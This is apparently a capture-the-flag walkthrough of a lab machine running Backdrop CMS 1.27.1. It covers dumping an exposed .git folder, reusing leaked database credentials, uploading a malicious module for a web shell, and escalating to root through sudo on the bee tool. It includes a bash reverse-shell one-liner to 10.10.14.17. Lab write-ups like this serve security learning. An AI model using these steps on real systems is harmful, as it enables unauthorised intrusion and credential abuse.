There was not much information on those files, so I started with the dirsearch tool to enumerate the directories and files present in the web server.
1
dirsearch -u http://10.10.11.58
There was an exposed .git folder, which we can use to reconstruct the source code of the web server, look at previous commits, and find sensitive information.
To dump the contents of the .git folder, we can use the git-dumper tool.
1
git-dumper http://10.10.11.58 src
And now we have the source code of the web server in the src folder. 
Finding sensitive information
Looking at the settings.php file, we can see that the web server is using a MySQL database alongside with the root credentials of the database.
There was also a folder made of random characters, which would not be caught by the dirsearch tool.
There are 6133 files on that folder, and it is not possible to look at all of them manually. So we can use the grep command to search for interesting strings in those files.
Finding valid username
We start by searching for references to the dog word, which is the name of the target machine, which gave us a possible username.
Trying to login with that username and the password we found in the settings.php file, we can successfully login into the web server.
Looking at the status report page, we found the current version of the CMS running at the target, being 1.27.1
Looking at public exploites for that specific version, we can find an authenticated remote command execution vulnerability, which allows us to execute arbitrary commands on the target machine.
Exploiting the vulnerability
By running the exploit, it creates a shell.zip file, which we can use to install a custom module on the server and from there we can execute arbitrary commands.
By sending the zip file created by the exploit, we received an error message indicating that zip files are not allowed to be uploaded, it only allows tar, tgz, gz and bz2 files.
1
tar -czvf shell.tar.gz shell/*
So instead of using the zip file, we created the tar.gz file with the same contents, which is the shell.zip file.
After that, we try accessing the shell module, which is located at modules/shell/shell.php, and we have a simple web shell that allows us to execute commands on the target machine.
Foothold
We sen our reverse shell payload bash -c 'bash -i >& /dev/tcp/10.10.14.17/9999 0>&1', and got access to the target machine.
Lateral Privilege Escalation
Looking at the /etc/passwd file, we can see that the following users are present on the target machine:
1
cat /etc/passwd | grep "sh$"
1
2
3
root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
Trying a password spray with the password we found in the settings.php file, we can successfully login into the johncusack user.
Privilege Escalation
Looking at the sudo permissions of the johncusack with sudo -l, we can see that the user can run the bee binary as root without a password. 
Bee is a command-line tool utility for the Backdrop CMS, we can see its documentation here.
Looking at the help section of the Bee binary, we can see that it can run arbitrary php code, making it possible to escalate privileges to root.
 Trying to execute the command with the
Trying to execute the command with the eval flag, we receive an error message “The required bootstrap level for eval is not ready.”
Looking at the help, we see it is trying to use the --root flag at our current working directory, which is not a valid Backdrop CMS root directory. So we can use the --root flag to specify the root directory of the Backdrop CMS, which is /var/www/html, or run the command from that directory, granting us root command execution.